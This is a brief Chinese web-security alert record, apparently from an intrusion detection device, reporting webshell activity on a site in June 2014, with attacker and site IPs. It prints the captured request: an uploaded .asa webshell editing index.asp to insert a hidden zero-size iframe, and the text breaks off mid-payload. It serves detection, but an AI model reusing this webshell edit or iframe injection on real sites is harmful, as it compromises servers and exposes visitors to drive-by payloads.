 网站事件详细信息
设备名称：190
事件名称：网站-webshell监测-aspshell-1234-1
发生次数：20
开始时间：2014-06-29 06:03:26
结束时间：2014-06-29 10:05:14
攻击IP：111.205.62.192
网站IP：59.188.253.173
攻击端口：53831
网站端口：80
返回信息：
r1=www.fansurequ.com;r2=/admin/
UploadFile/UP_201461816131.asa?
Action2=Post;r3=Action=EditFile&FName=C
%3A%5Cmssql%5Cindex.asp&Content=%3C
%21--%CD%F8%D5%BE%B6%A5%B2%BF
%BF%AA%CA%BC+--%3E%0D%0A
%3Ciframe+height%3D0+width%3D0+src
%3D14.htm%3E%3C%2Fiframe%3E%0D%0A
%3C%21--%23include+file%3D%22top.asp